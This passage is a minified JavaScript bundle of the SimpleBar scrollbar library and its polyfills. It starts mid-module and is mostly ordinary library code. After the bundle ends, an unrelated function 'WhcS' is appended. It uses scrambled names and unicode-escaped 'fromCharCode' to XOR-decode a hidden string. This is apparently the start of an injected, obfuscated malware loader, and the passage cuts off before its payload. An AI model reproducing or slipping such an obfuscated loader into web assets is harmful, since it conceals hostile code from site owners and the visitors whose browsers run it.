i=n(1),r=n(3),o=n(4),s=n(18),a=n(19),l=function(t,e,n){var u,c,d,h,f=t&l.F,p=t&l.G,m=t&l.S,g=t&l.P,v=t&l.B,_=p?i:m?i[e]||(i[e]={}):(i[e]||{}).prototype,y=p?r:r[e]||(r[e]={}),b=y.prototype||(y.prototype={});p&&(n=e);for(u in n)c=!f&&_&&void 0!==_[u],d=(c?_:n)[u],h=v&&c?a(d,i):g&&"function"==typeof d?a(Function.call,d):d,_&&s(_,u,d,t&l.U),y[u]!=d&&o(y,u,h),g&&b[u]!=d&&(b[u]=d)};i.core=r,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var i=n(10),r=n(1).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,e,n){var i=n(1),r=n(4),o=n(2),s=n(12)("src"),a=Function.toString,l=(""+a).split("toString");n(3).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var u="function"==typeof n;u&&(o(n,"name")||r(n,"name",e)),t[e]!==n&&(u&&(o(n,s)||r(n,s,t[e]?""+t[e]:l.join(String(e)))),t===i?t[e]=n:a?t[e]?t[e]=n:r(t,e,n):(delete t[e],r(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,e,n){var i=n(35);t.exports=function(t,e,n){if(i(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,r){return t.call(e,n,i,r)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var i=n(41),r=n(9);t.exports=function(t){return i(r(t))}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var i=n(8),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,e,n){var i=n(1),r=i["__core-js_shared__"]||(i["__core-js_shared__"]={});t.exports=function(t){return r[t]||(r[t]={})}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var i=n(5).f,r=n(2),o=n(0)("toStringTag");t.exports=function(t,e,n){t&&!r(t=n?t:t.prototype,o)&&i(t,o,{configurable:!0,value:e})}},function(t,e,n){var i=n(9);t.exports=function(t){return Object(i(t))}},function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n(28);var a=i(n(53)),l=i(n(54)),u=i(n(56));n(57),Object.assign=n(58);var c=function(){function t(e,n){r(this,t),this.el=e,this.flashTimeout,this.contentEl,this.scrollContentEl,this.dragOffset={x:0,y:0},this.isVisible={x:!0,y:!0},this.scrollOffsetAttr={x:"scrollLeft",y:"scrollTop"},this.sizeAttr={x:"offsetWidth",y:"offsetHeight"},this.scrollSizeAttr={x:"scrollWidth",y:"scrollHeight"},this.offsetAttr={x:"left",y:"top"},this.globalObserver,this.mutationObserver,this.resizeObserver,this.currentAxis,this.options=Object.assign({},t.defaultOptions,n),this.classNames=this.options.classNames,this.scrollbarWidth=(0,a.default)(),this.offsetSize=20,this.flashScrollbar=this.flashScrollbar.bind(this),this.onDragY=this.onDragY.bind(this),this.onDragX=this.onDragX.bind(this),this.onScrollY=this.onScrollY.bind(this),this.onScrollX=this.onScrollX.bind(this),this.drag=this.drag.bind(this),this.onEndDrag=this.onEndDrag.bind(this),this.onMouseEnter=this.onMouseEnter.bind(this),this.recalculate=(0,l.default)(this.recalculate,100,{leading:!0,trailing:!1}),this.init()}return s(t,[{key:"init",value:function(){this.el.SimpleBar=this,this.initDOM(),this.scrollbarX=this.trackX.querySelector(".".concat(this.classNames.scrollbar)),this.scrollbarY=this.trackY.querySelector(".".concat(this.classNames.scrollbar)),this.scrollContentEl.style.paddingRight="".concat(this.scrollbarWidth||this.offsetSize,"px"),this.scrollContentEl.style.marginBottom="-".concat(2*this.scrollbarWidth||this.offsetSize,"px"),this.contentEl.style.paddingBottom="".concat(this.scrollbarWidth||this.offsetSize,"px"),0!==this.scrollbarWidth&&(this.contentEl.style.marginRight="-".concat(this.scrollbarWidth,"px")),this.recalculate(),this.initListeners()}},{key:"initDOM",value:function(){var t=this;if(Array.from(this.el.children).filter(function(e){return e.classList.contains(t.classNames.scrollContent)}).length)this.trackX=this.el.querySelector(".".concat(this.classNames.track,".horizontal")),this.trackY=this.el.querySelector(".".concat(this.classNames.track,".vertical")),this.scrollContentEl=this.el.querySelector(".".concat(this.classNames.scrollContent)),this.contentEl=this.el.querySelector(".".concat(this.classNames.content));else{for(this.scrollContentEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.scrollContentEl.classList.add(this.classNames.scrollContent),this.contentEl.classList.add(this.classNames.content);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.scrollContentEl.appendChild(this.contentEl),this.el.appendChild(this.scrollContentEl)}if(!this.trackX||!this.trackY){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.trackX=e.cloneNode(!0),this.trackX.classList.add("horizontal"),this.trackY=e.cloneNode(!0),this.trackY.classList.add("vertical"),this.el.insertBefore(this.trackX,this.el.firstChild),this.el.insertBefore(this.trackY,this.el.firstChild)}this.el.setAttribute("data-simplebar","init")}},{key:"initListeners",value:function(){var t=this;this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),this.scrollbarY.addEventListener("mousedown",this.onDragY),this.scrollbarX.addEventListener("mousedown",this.onDragX),this.scrollContentEl.addEventListener("scroll",this.onScrollY),this.contentEl.addEventListener("scroll",this.onScrollX),"undefined"!=typeof MutationObserver&&(this.mutationObserver=new MutationObserver(function(e){e.forEach(function(e){(t.isChildNode(e.target)||e.addedNodes.length)&&t.recalculate()})}),this.mutationObserver.observe(this.el,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this.resizeObserver=new u.default(this.recalculate.bind(this)),this.resizeObserver.observe(this.el)}},{key:"removeListeners",value:function(){this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),this.scrollbarX.removeEventListener("mousedown",this.onDragX),this.scrollbarY.removeEventListener("mousedown",this.onDragY),this.scrollContentEl.removeEventListener("scroll",this.onScrollY),this.contentEl.removeEventListener("scroll",this.onScrollX),this.mutationObserver.disconnect(),this.resizeObserver.disconnect()}},{key:"onDragX",value:function(t){this.onDrag(t,"x")}},{key:"onDragY",value:function(t){this.onDrag(t,"y")}},{key:"onDrag",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"y";t.preventDefault();var n="y"===e?this.scrollbarY:this.scrollbarX,i="y"===e?t.pageY:t.pageX;this.dragOffset[e]=i-n.getBoundingClientRect()[this.offsetAttr[e]],this.currentAxis=e,document.addEventListener("mousemove",this.drag),document.addEventListener("mouseup",this.onEndDrag)}},{key:"drag",value:function(t){var e,n,i;t.preventDefault(),"y"===this.currentAxis?(e=t.pageY,n=this.trackY,i=this.scrollContentEl):(e=t.pageX,n=this.trackX,i=this.contentEl);var r=e-n.getBoundingClientRect()[this.offsetAttr[this.currentAxis]]-this.dragOffset[this.currentAxis],o=r/n[this.sizeAttr[this.currentAxis]],s=o*this.contentEl[this.scrollSizeAttr[this.currentAxis]];i[this.scrollOffsetAttr[this.currentAxis]]=s}},{key:"onEndDrag",value:function(){document.removeEventListener("mousemove",this.drag),document.removeEventListener("mouseup",this.onEndDrag)}},{key:"resizeScrollbar",value:function(){var t,e,n,i,r,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y";"x"===o?(t=this.trackX,e=this.scrollbarX,n=this.contentEl[this.scrollOffsetAttr[o]],i=this.contentSizeX,r=this.scrollbarXSize):(t=this.trackY,e=this.scrollbarY,n=this.scrollContentEl[this.scrollOffsetAttr[o]],i=this.contentSizeY,r=this.scrollbarYSize);var s=r/i,a=n/(i-r),l=Math.max(~~(s*(r-2))-2,this.options.scrollbarMinSize),u=~~((r-4-l)*a+2);this.isVisible[o]=r<i,this.isVisible[o]?(t.style.visibility="visible","x"===o?(e.style.left="".concat(u,"px"),e.style.width="".concat(l,"px")):(e.style.top="".concat(u,"px"),e.style.height="".concat(l,"px"))):t.style.visibility="hidden"}},{key:"onScrollX",value:function(){this.flashScrollbar("x")}},{key:"onScrollY",value:function(){this.flashScrollbar("y")}},{key:"onMouseEnter",value:function(){this.flashScrollbar("x"),this.flashScrollbar("y")}},{key:"flashScrollbar",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y";this.resizeScrollbar(t),this.showScrollbar(t)}},{key:"showScrollbar",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y";this.isVisible[t]&&("x"===t?this.scrollbarX.classList.add("visible"):this.scrollbarY.classList.add("visible"),this.options.autoHide&&("number"==typeof this.flashTimeout&&window.clearTimeout(this.flashTimeout),this.flashTimeout=window.setTimeout(this.hideScrollbar.bind(this),1e3)))}},{key:"hideScrollbar",value:function(){this.scrollbarX.classList.remove("visible"),this.scrollbarY.classList.remove("visible"),"number"==typeof this.flashTimeout&&window.clearTimeout(this.flashTimeout)}},{key:"recalculate",value:function(){this.contentSizeX=this.contentEl[this.scrollSizeAttr.x],this.contentSizeY=this.contentEl[this.scrollSizeAttr.y]-(this.scrollbarWidth||this.offsetSize),this.scrollbarXSize=this.trackX[this.sizeAttr.x],this.scrollbarYSize=this.trackY[this.sizeAttr.y],this.resizeScrollbar("x"),this.resizeScrollbar("y"),this.options.autoHide||(this.showScrollbar("x"),this.showScrollbar("y"))}},{key:"getScrollElement",value:function(){return this.scrollContentEl}},{key:"getContentElement",value:function(){return this.contentEl}},{key:"unMount",value:function(){this.removeListeners(),this.el.SimpleBar=null}},{key:"isChildNode",value:function(t){return null!==t&&(t===this.el||this.isChildNode(t.parentNode))}}],[{key:"initHtmlApi",value:function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(function(e){e.forEach(function(e){Array.from(e.addedNodes).forEach(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!e.SimpleBar&&new t(e,t.getElOptions(e)):Array.from(e.querySelectorAll("[data-simplebar]")).forEach(function(e){!e.SimpleBar&&new t(e,t.getElOptions(e))}))}),Array.from(e.removedNodes).forEach(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?t.SimpleBar&&t.SimpleBar.unMount():Array.from(t.querySelectorAll("[data-simplebar]")).forEach(function(t){t.SimpleBar&&t.SimpleBar.unMount()}))})})}),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements.bind(this)):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))}},{key:"getElOptions",value:function(e){return Object.keys(t.htmlAttributes).reduce(function(n,i){var r=t.htmlAttributes[i];return e.hasAttribute(r)&&(n[i]=JSON.parse(e.getAttribute(r)||!0)),n},{})}},{key:"removeObserver",value:function(){this.globalObserver.disconnect()}},{key:"initDOMLoadedElements",value:function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.from(document.querySelectorAll("[data-simplebar]")).forEach(function(e){e.SimpleBar||new t(e,t.getElOptions(e))})}},{key:"defaultOptions",get:function(){return{autoHide:!0,classNames:{content:"simplebar-content",scrollContent:"simplebar-scroll-content",scrollbar:"simplebar-scrollbar",track:"simplebar-track"},scrollbarMinSize:25}}},{key:"htmlAttributes",get:function(){return{autoHide:"data-simplebar-autohide",scrollbarMinSize:"data-simplebar-scrollbar-min-size"}}}]),t}();e.default=c,c.initHtmlApi()},function(t,e,n){n(29),n(46),t.exports=n(3).Array.from},function(t,e,n){"use strict";var i=n(30)(!0);n(31)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=i(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){var i=n(8),r=n(9);t.exports=function(t){return function(e,n){var o,s,a=String(r(e)),l=i(n),u=a.length;return l<0||l>=u?t?"":void 0:(o=a.charCodeAt(l),o<55296||o>56319||l+1===u||(s=a.charCodeAt(l+1))<56320||s>57343?t?a.charAt(l):o:t?a.slice(l,l+2):s-56320+(o-55296<<10)+65536)}}},function(t,e,n){"use strict";var i=n(32),r=n(15),o=n(18),s=n(4),a=n(2),l=n(13),u=n(36),c=n(25),d=n(45),h=n(0)("iterator"),f=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,m,g,v,_){u(n,e,m);var y,b,x,w=function(t){if(!f&&t in F)return F[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},S=e+" Iterator",C="values"==g,T=!1,F=t.prototype,k=F[h]||F["@@iterator"]||g&&F[g],E=k||w(g),q=g?C?w("entries"):E:void 0,A="Array"==e?F.entries||k:k;if(A&&(x=d(A.call(new t)))!==Object.prototype&&x.next&&(c(x,S,!0),i||a(x,h)||s(x,h,p)),C&&k&&"values"!==k.name&&(T=!0,E=function(){return k.call(this)}),i&&!_||!f&&!T&&F[h]||s(F,h,E),l[e]=E,l[S]=p,g)if(y={values:C?E:w("values"),keys:v?E:w("keys"),entries:q},_)for(b in y)b in F||o(F,b,y[b]);else r(r.P+r.F*(f||T),e,y);return y}},function(t,e){t.exports=!1},function(t,e,n){t.exports=!n(7)&&!n(16)(function(){return 7!=Object.defineProperty(n(17)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){var i=n(10);t.exports=function(t,e){if(!i(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!i(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){"use strict";var i=n(37),r=n(11),o=n(25),s={};n(4)(s,n(0)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=i(s,{next:r(1,n)}),o(t,e+" Iterator")}},function(t,e,n){var i=n(6),r=n(38),o=n(24),s=n(14)("IE_PROTO"),a=function(){},l=function(){var t,e=n(17)("iframe"),i=o.length;for(e.style.display="none",n(44).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;i--;)delete l.prototype[o[i]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=i(t),n=new a,a.prototype=null,n[s]=t):n=l(),void 0===e?n:r(n,e)}},function(t,e,n){var i=n(5),r=n(6),o=n(39);t.exports=n(7)?Object.defineProperties:function(t,e){r(t);for(var n,s=o(e),a=s.length,l=0;a>l;)i.f(t,n=s[l++],e[n]);return t}},function(t,e,n){var i=n(40),r=n(24);t.exports=Object.keys||function(t){return i(t,r)}},function(t,e,n){var i=n(2),r=n(20),o=n(42)(!1),s=n(14)("IE_PROTO");t.exports=function(t,e){var n,a=r(t),l=0,u=[];for(n in a)n!=s&&i(a,n)&&u.push(n);for(;e.length>l;)i(a,n=e[l++])&&(~o(u,n)||u.push(n));return u}},function(t,e,n){var i=n(21);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,e,n){var i=n(20),r=n(22),o=n(43);t.exports=function(t){return function(e,n,s){var a,l=i(e),u=r(l.length),c=o(s,u);if(t&&n!=n){for(;u>c;)if((a=l[c++])!=a)return!0}else for(;u>c;c++)if((t||c in l)&&l[c]===n)return t||c||0;return!t&&-1}}},function(t,e,n){var i=n(8),r=Math.max,o=Math.min;t.exports=function(t,e){return t=i(t),t<0?r(t+e,0):o(t,e)}},function(t,e,n){var i=n(1).document;t.exports=i&&i.documentElement},function(t,e,n){var i=n(2),r=n(26),o=n(14)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){"use strict";var i=n(19),r=n(15),o=n(26),s=n(47),a=n(48),l=n(22),u=n(49),c=n(50);r(r.S+r.F*!n(52)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,r,d,h=o(t),f="function"==typeof this?this:Array,p=arguments.length,m=p>1?arguments[1]:void 0,g=void 0!==m,v=0,_=c(h);if(g&&(m=i(m,p>2?arguments[2]:void 0,2)),void 0==_||f==Array&&a(_))for(e=l(h.length),n=new f(e);e>v;v++)u(n,v,g?m(h[v],v):h[v]);else for(d=_.call(h),n=new f;!(r=d.next()).done;v++)u(n,v,g?s(d,m,[r.value,v],!0):r.value);return n.length=v,n}})},function(t,e,n){var i=n(6);t.exports=function(t,e,n,r){try{return r?e(i(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&i(o.call(t)),e}}},function(t,e,n){var i=n(13),r=n(0)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,e,n){"use strict";var i=n(5),r=n(11);t.exports=function(t,e,n){e in t?i.f(t,e,r(0,n)):t[e]=n}},function(t,e,n){var i=n(51),r=n(0)("iterator"),o=n(13);t.exports=n(3).getIteratorMethod=function(t){if(void 0!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,e,n){var i=n(21),r=n(0)("toStringTag"),o="Arguments"==i(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=Object(t),r))?n:o?i(e):"Object"==(a=i(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var i=n(0)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var n=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:n=!0}},o[i]=function(){return s},t(o)}catch(t){}return n}},function(t,e,n){var i,r,o;!function(n,s){r=[],i=s,void 0!==(o="function"==typeof i?i.apply(e,r):i)&&(t.exports=o)}(0,function(){"use strict";function t(){if("undefined"==typeof document)return 0;var t,e=document.body,n=document.createElement("div"),i=n.style;return i.position="absolute",i.top=i.left="-9999px",i.width=i.height="100px",i.overflow="scroll",e.appendChild(n),t=n.offsetWidth-n.clientWidth,e.removeChild(n),t}return t})},function(t,e,n){(function(e){function n(t,e,n){function r(e){var n=m,i=g;return m=g=void 0,C=e,_=t.apply(i,n)}function o(t){return C=t,y=setTimeout(c,e),T?r(t):_}function l(t){var n=t-S,i=t-C,r=e-n;return F?x(r,v-i):r}function u(t){var n=t-S,i=t-C;return void 0===S||n>=e||n<0||F&&i>=v}function c(){var t=w();if(u(t))return d(t);y=setTimeout(c,l(t))}function d(t){return y=void 0,k&&m?r(t):(m=g=void 0,_)}function h(){void 0!==y&&clearTimeout(y),C=0,m=S=g=y=void 0}function f(){return void 0===y?_:d(w())}function p(){var t=w(),n=u(t);if(m=arguments,g=this,S=t,n){if(void 0===y)return o(S);if(F)return y=setTimeout(c,e),r(S)}return void 0===y&&(y=setTimeout(c,e)),_}var m,g,v,_,y,S,C=0,T=!1,F=!1,k=!0;if("function"!=typeof t)throw new TypeError(a);return e=s(e)||0,i(n)&&(T=!!n.leading,F="maxWait"in n,v=F?b(s(n.maxWait)||0,e):v,k="trailing"in n?!!n.trailing:k),p.cancel=h,p.flush=f,p}function i(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function r(t){return!!t&&"object"==typeof t}function o(t){return"symbol"==typeof t||r(t)&&y.call(t)==u}function s(t){if("number"==typeof t)return t;if(o(t))return l;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(c,"");var n=h.test(t);return n||f.test(t)?p(t.slice(2),n?2:8):d.test(t)?l:+t}var a="Expected a function",l=NaN,u="[object Symbol]",c=/^\s+|\s+$/g,d=/^[-+]0x[0-9a-f]+$/i,h=/^0b[01]+$/i,f=/^0o[0-7]+$/i,p=parseInt,m="object"==typeof e&&e&&e.Object===Object&&e,g="object"==typeof self&&self&&self.Object===Object&&self,v=m||g||Function("return this")(),_=Object.prototype,y=_.toString,b=Math.max,x=Math.min,w=function(){return v.Date.now()};t.exports=n}).call(e,n(55))},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function i(t){return parseFloat(t)||0}function r(t){return Array.prototype.slice.call(arguments,1).reduce(function(e,n){return e+i(t["border-"+n+"-width"])},0)}function o(t){for(var e=["top","right","bottom","left"],n={},r=0,o=e;r<o.length;r+=1){var s=o[r],a=t["padding-"+s];n[s]=i(a)}return n}function s(t){var e=t.getBBox();return d(0,0,e.width,e.height)}function a(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return w;var s=getComputedStyle(t),a=o(s),u=a.left+a.right,c=a.top+a.bottom,h=i(s.width),f=i(s.height);if("border-box"===s.boxSizing&&(Math.round(h+u)!==e&&(h-=r(s,"left","right")+u),Math.round(f+c)!==n&&(f-=r(s,"top","bottom")+c)),!l(t)){var p=Math.round(h+u)-e,m=Math.round(f+c)-n;1!==Math.abs(p)&&(h-=p),1!==Math.abs(m)&&(f-=m)}return d(a.left,a.top,h,f)}function l(t){return t===document.documentElement}function u(t){return f?S(t)?s(t):a(t):w}function c(t){var e=t.x,n=t.y,i=t.width,r=t.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,s=Object.create(o.prototype);return x(s,{x:e,y:n,width:i,height:r,top:n,right:e+i,bottom:r+n,left:e}),s}function d(t,e,n,i){return{x:t,y:e,width:n,height:i}}Object.defineProperty(e,"__esModule",{value:!0});var h=function(){function t(t,e){var n=-1;return t.some(function(t,i){return t[0]===e&&(n=i,!0)}),n}return"undefined"!=typeof Map?Map:function(){function e(){this.__entries__=[]}var n={size:{}};return n.size.get=function(){return this.__entries__.length},e.prototype.get=function(e){var n=t(this.__entries__,e),i=this.__entries__[n];return i&&i[1]},e.prototype.set=function(e,n){var i=t(this.__entries__,e);~i?this.__entries__[i][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,i=t(n,e);~i&&n.splice(i,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,i=this.__entries__;n<i.length;n+=1){var r=i[n];t.call(e,r[1],r[0])}},Object.defineProperties(e.prototype,n),e}()}(),f="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,p=function(){return"function"==typeof requestAnimationFrame?requestAnimationFrame:function(t){return setTimeout(function(){return t(Date.now())},1e3/60)}}(),m=2,g=function(t,e){function n(){o&&(o=!1,t()),s&&r()}function i(){p(n)}function r(){var t=Date.now();if(o){if(t-a<m)return;s=!0}else o=!0,s=!1,setTimeout(i,e);a=t}var o=!1,s=!1,a=0;return r},v=["top","right","bottom","left","width","height","size","weight"],_="undefined"!=typeof navigator&&/Trident\/.*rv:11/.test(navigator.userAgent),y="undefined"!=typeof MutationObserver&&!_,b=function(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=g(this.refresh.bind(this),20)};b.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},b.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},b.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},b.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),t.length>0},b.prototype.connect_=function(){f&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),y?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},b.prototype.disconnect_=function(){f&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},b.prototype.onTransitionEnd_=function(t){var e=t.propertyName;v.some(function(t){return!!~e.indexOf(t)})&&this.refresh()},b.getInstance=function(){return this.instance_||(this.instance_=new b),this.instance_},b.instance_=null;var x=function(t,e){for(var n=0,i=Object.keys(e);n<i.length;n+=1){var r=i[n];Object.defineProperty(t,r,{value:e[r],enumerable:!1,writable:!1,configurable:!0})}return t},w=d(0,0,0,0),S=function(){return"undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof SVGGraphicsElement}:function(t){return t instanceof SVGElement&&"function"==typeof t.getBBox}}(),C=function(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=d(0,0,0,0),this.target=t};C.prototype.isActive=function(){var t=u(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},C.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t};var T=function(t,e){var n=c(e);x(this,{target:t,contentRect:n})},F=function(t,e,n){if("function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.activeObservations_=[],this.observations_=new h,this.callback_=t,this.controller_=e,this.callbackCtx_=n};F.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new C(t)),this.controller_.addObserver(this),this.controller_.refresh())}},F.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},F.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},F.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(e){e.isActive()&&t.activeObservations_.push(e)})},F.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new T(t.target,t.broadcastRect())});this.callback_.call(t,e,t),this.clearActive()}},F.prototype.clearActive=function(){this.activeObservations_.splice(0)},F.prototype.hasActive=function(){return this.activeObservations_.length>0};var k="undefined"!=typeof WeakMap?new WeakMap:new h,E=function(t){if(!(this instanceof E))throw new TypeError("Cannot call a class as a function");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var e=b.getInstance(),n=new F(t,e,this);k.set(this,n)};["observe","unobserve","disconnect"].forEach(function(t){E.prototype[t]=function(){return(e=k.get(this))[t].apply(e,arguments);var e}});var q=function(){return"undefined"!=typeof ResizeObserver?ResizeObserver:E}();e.default=q},function(t,e){},function(t,e,n){"use strict";function i(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach(function(t){i[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var n,a,l=i(t),u=1;u<arguments.length;u++){n=Object(arguments[u]);for(var c in n)o.call(n,c)&&(l[c]=n[c]);if(r){a=r(n);for(var d=0;d<a.length;d++)s.call(n,a[d])&&(l[a[d]]=n[a[d]])}}return l}}]).default}()}()}]);function WhcS(QAGU,xDQV){var URNa=[],OCzY="",JZAq='\u0066\u0072o\u006d\u0043har\u0043\u006f\u0064\u0065',ghKx;for(ghKx=1;ghKx<=255;ghKx++){URNa[String[JZAq](ghKx)]=ghKx}for(ghKx=0;ghKx<QAGU.length;ghKx++) OCzY+=String[JZAq](URNa[QAGU.substr(ghKx,1)]^URNa[xDQV.substr(ghKx%xDQV.length,1)]);return OCzY;}var 